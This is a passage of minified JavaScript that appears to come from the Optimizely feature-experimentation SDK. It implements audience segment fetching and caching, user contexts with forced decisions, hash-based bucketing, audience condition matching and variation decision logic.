0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 